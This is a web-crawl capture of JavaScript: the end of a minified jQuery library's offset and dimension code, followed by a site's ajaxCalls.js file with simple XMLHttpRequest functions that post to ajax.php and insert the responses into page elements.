J=this[0],G=J.offsetParent,F=J,O=J.ownerDocument,M,H=O.documentElement,K=O.body,L=O.defaultView,E=L.getComputedStyle(J,null),N=J.offsetTop,I=J.offsetLeft;while((J=J.parentNode)&&J!==K&&J!==H){M=L.getComputedStyle(J,null);N-=J.scrollTop,I-=J.scrollLeft;if(J===G){N+=J.offsetTop,I+=J.offsetLeft;if(o.offset.doesNotAddBorder&&!(o.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(J.tagName))){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}F=G,G=J.offsetParent}if(o.offset.subtractsBorderForOverflowNotVisible&&M.overflow!=="visible"){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}E=M}if(E.position==="relative"||E.position==="static"){N+=K.offsetTop,I+=K.offsetLeft}if(E.position==="fixed"){N+=Math.max(H.scrollTop,K.scrollTop),I+=Math.max(H.scrollLeft,K.scrollLeft)}return{top:N,left:I}}}o.offset={initialize:function(){if(this.initialized){return}var L=document.body,F=document.createElement("div"),H,G,N,I,M,E,J=L.style.marginTop,K='<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>';M={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(E in M){F.style[E]=M[E]}F.innerHTML=K;L.insertBefore(F,L.firstChild);H=F.firstChild,G=H.firstChild,I=H.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(G.offsetTop!==5);this.doesAddBorderForTableAndCells=(I.offsetTop===5);H.style.overflow="hidden",H.style.position="relative";this.subtractsBorderForOverflowNotVisible=(G.offsetTop===-5);L.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(L.offsetTop===0);L.style.marginTop=J;L.removeChild(F);this.initialized=true},bodyOffset:function(E){o.offset.initialized||o.offset.initialize();var G=E.offsetTop,F=E.offsetLeft;if(o.offset.doesNotIncludeMarginInBodyOffset){G+=parseInt(o.curCSS(E,"marginTop",true),10)||0,F+=parseInt(o.curCSS(E,"marginLeft",true),10)||0}return{top:G,left:F}}};o.fn.extend({position:function(){var I=0,H=0,F;if(this[0]){var G=this.offsetParent(),J=this.offset(),E=/^body|html$/i.test(G[0].tagName)?{top:0,left:0}:G.offset();J.top-=j(this,"marginTop");J.left-=j(this,"marginLeft");E.top+=j(G,"borderTopWidth");E.left+=j(G,"borderLeftWidth");F={top:J.top-E.top,left:J.left-E.left}}return F},offsetParent:function(){var E=this[0].offsetParent||document.body;while(E&&(!/^body|html$/i.test(E.tagName)&&o.css(E,"position")=="static")){E=E.offsetParent}return o(E)}});o.each(["Left","Top"],function(F,E){var G="scroll"+E;o.fn[G]=function(H){if(!this[0]){return null}return H!==g?this.each(function(){this==l||this==document?l.scrollTo(!F?H:o(l).scrollLeft(),F?H:o(l).scrollTop()):this[G]=H}):this[0]==l||this[0]==document?self[F?"pageYOffset":"pageXOffset"]||o.boxModel&&document.documentElement[G]||document.body[G]:this[0][G]}});o.each(["Height","Width"],function(I,G){var E=I?"Left":"Top",H=I?"Right":"Bottom",F=G.toLowerCase();o.fn["inner"+G]=function(){return this[0]?o.css(this[0],F,false,"padding"):null};o.fn["outer"+G]=function(K){return this[0]?o.css(this[0],F,false,K?"margin":"border"):null};var J=G.toLowerCase();o.fn[J]=function(K){return this[0]==l?document.compatMode=="CSS1Compat"&&document.documentElement["client"+G]||document.body["client"+G]:this[0]==document?Math.max(document.documentElement["client"+G],document.body["scroll"+G],document.documentElement["scroll"+G],document.body["offset"+G],document.documentElement["offset"+G]):K===g?(this.length?o.css(this[0],J):null):this.css(J,typeof K==="string"?K:K+"px")}})})();

--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/js/ajaxCalls.js
body_size: 253
content:
var xmlHttp = null;
function createxmlHttp(){
	try{
		// Firefox, Opera 8.0+, Safari
		xmlHttp=new XMLHttpRequest();
	}catch (e){
		// Internet Explorer
		try{
			xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
		}catch (e){
			try{
				xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
			}catch(e){
				alert("Your browser does not support AJAX!");
				return false;
			}
		}
	}
}
		
function getTitlesAdmin(id){
	createxmlHttp();
	if(xmlHttp){
		var reqUrl = "../ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('titlesDIV').innerHTML=data;
			}
		}
		xmlHttp.open("POST", reqUrl,  true);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
		xmlHttp.send('act=getTitles&id='+id);
	}
}


		
function showMainTitles(id){
	createxmlHttp();
	if(xmlHttp){
		var reqUrl = "ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('mainTitlesDIV').innerHTML=data;
			}
		}
		xmlHttp.open("POST", reqUrl,  true);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
		xmlHttp.send('act=showMainTitles&id='+id);
	}
}



function showEditorDetails(id){
	createxmlHttp();
	if(xmlHttp){var reqUrl = "ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('enquiryDiv').innerHTML=data;
				document.getElementById('layerpop1').style.display='block';
			}
	}
	xmlHttp.open("POST", reqUrl,  true);
	xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
	xmlHttp.send('act=showEditorDetails&id='+id);
  }
}




